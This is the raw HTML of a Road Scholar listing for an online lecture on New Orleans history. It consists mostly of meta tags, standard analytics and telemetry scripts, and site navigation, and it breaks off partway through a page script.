

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/25020/Online-Lecture-New-Orleans-Joie-de-Vivre-in-the-Bible-Belt?ite=7158&ito=741&itq=39ed4ea3-bb2c-4538-8479-977a5066a1ae&itx%5Bidio%5D=70455933
body_size: 32804
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Online Lecture: New Orleans &#x2014; Joie de Vivre in the Bible Belt" />
        <meta property="idio:destination" content="Online Program" /> 
        <meta property="idio:primaryTag" content="History" />
        <meta property="idio:programDestination" content="Online Program" />
        <meta property="idio:programPrimaryTag" content="History" />
        <meta property="idio:programStartingPrice" content="25" />
        <meta property="idio:programNumber" content="25020" />
        <meta property="idio:programDuration" content="1 hour" />
        <meta property="idio:programHideActivityLevel" content />
        <meta property="idio:programActivityLevel" content="Easy Going" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="0" />
        <meta property="idio:programSoldOut" content="True" />
        <meta property="og:image" content="https://images3.cmp.optimizely.com/assets/25020-US-LA-NewOrleans-Bourbon-Street-lghoz.jpg/Zz02MjE5NGIzYWExMzUxMWVmODU2NWVlZjc4Njc0ZWI5Ng==" />
        <meta property="og:image:secure_url" content="https://images3.cmp.optimizely.com/assets/25020-US-LA-NewOrleans-Bourbon-Street-lghoz.jpg/Zz02MjE5NGIzYWExMzUxMWVmODU2NWVlZjc4Njc0ZWI5Ng==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/25020/Online-Lecture-New-Orleans-Joie-de-Vivre-in-the-Bible-Belt" />
        <meta property="og:title" content="Online Lecture: New Orleans &#x2014; Joie de Vivre in the Bible Belt" />
        <meta name="keywords" />
        <meta property="og:description" content="Join us on Wednesday, Jan. 8, 2025, at 2 p.m. (ET)/ 11 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about New Orleans&#x2019; unique history and culture." />
        <meta name="description" content="Join us on Wednesday, Jan. 8, 2025, at 2 p.m. (ET)/ 11 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about New Orleans&#x2019; unique history and culture." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8504">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/25020/Online-Lecture-New-Orleans-Joie-de-Vivre-in-the-Bible-Belt" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"31734f15f20f4b3593cd95a8feab1cb7","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"31734f15f20f4b3593cd95a8feab1cb7"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '5ec456a4-ce2f-44c4-b1d2-9cb0cbe30342'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 23:00:03 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
